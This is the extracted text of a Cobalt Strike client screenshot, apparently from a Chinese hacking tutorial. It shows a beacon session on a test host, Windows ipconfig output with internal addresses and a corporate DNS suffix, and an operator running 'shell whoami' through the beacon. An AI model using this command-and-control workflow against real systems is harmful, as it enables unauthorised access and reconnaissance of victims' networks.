 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
182.116.60.189 192.168.15.1 asd bai TEST-BAI powershell.exe 20536 x64 1s
Event Log X Beacon 192.168.15.1@20536 X
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::554c:97c1:8847:85e%18
IPv4 地址 . . . . . . . . . . . . : 192.168.3.9
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : cofco.com
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
test-bai\bai
黑客街
[TEST-BAI] bai/20536 (x64) last: 282ms
beacon>